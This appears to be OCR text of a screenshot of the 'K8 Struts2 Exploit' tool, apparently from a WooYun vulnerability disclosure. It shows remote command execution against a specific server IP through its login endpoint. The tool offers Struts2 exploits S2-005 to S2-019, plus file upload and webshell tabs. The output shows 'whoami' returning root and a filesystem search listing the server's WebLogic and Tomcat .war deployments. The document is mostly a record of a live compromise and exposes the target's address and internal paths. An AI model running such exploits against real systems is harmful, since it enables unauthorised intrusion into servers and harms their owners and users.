 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://113.200.115.207/loginFailureAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
ROOT
root
★K8cmd-> find / -name *.war
/U01/Middleware/tomcat6/webapps/eIns.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/tmp/.internal/uddiexplorer.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/tmp/.internal/wls-wsat.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/tmp/.internal/bea_wls_diagnostics.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/tmp/.internal/bea_wls_deployment_internal.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/tmp/.internal/uddi.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/tmp/.internal/bea_wls_internal.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/tmp/.internal/bea_wls9_async_response.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/stage/sbtservice/sbtservice.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_4/stage/xasi3/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/upload/xazzfw.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/upload/sbtservice.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/upload/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/upload/eIns.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1362374781674/xasi3_0304For8888.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1411380157985_xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1417774491272_xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1408015402864_xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1431490632770_sbtservice.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1413164709302/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1413020982402/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1425893637544/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1426844197918_xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1435922642976/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1408013602619_xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1417774491272/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1429090829608/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1415353665083/xasi3.war
/U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1362374807003_xasi3_0304For8888.war
www.wooyun.org